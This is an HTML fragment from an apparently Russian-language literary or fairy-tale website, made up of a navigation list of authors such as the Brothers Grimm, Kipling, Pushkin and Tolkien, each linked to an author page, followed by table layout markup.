                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
